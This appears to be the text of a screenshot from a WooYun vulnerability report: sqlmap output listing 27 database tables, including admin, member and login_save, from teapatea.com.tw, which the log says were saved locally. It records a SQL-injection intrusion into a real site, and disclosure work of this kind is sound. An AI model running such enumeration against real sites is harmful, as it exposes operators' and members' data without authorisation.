 C:\Windows\System32\cmd.exe
[11:39:38] [INFO] fetching tables for database: 'teapatea_main'
Database: teapatea_main
[27 tables]
+-----------------------------+
| language                    |
| admin                       |
| admin_group                 |
| category                    |
| company_data_tw             |
| contact                     |
| download_tw                 |
| email_list                  |
| login_save                  |
| materials_products_tw       |
| materials_products_unit     |
| member                      |
| member_category             |
| member_permissions_category |
| news_tw                     |
| order_form                  |
| order_products              |
| order_report_create_log     |
| order_report_create_range   |
| products_first_class_tw     |
| products_last_class_tw      |
| products_style2_tw          |
| products_style_tw           |
| products_tw                 |
| store_upload                |
| taiwan_area                 |
| web_note_tw                 |
+-----------------------------+
[11:39:38] [INFO] fetched data logged to text files under 'C:\Users\        \.sq
lmap\output\www.teapatea.com.tw'
[*] shutting down at 11:39:38
www.wooyun.org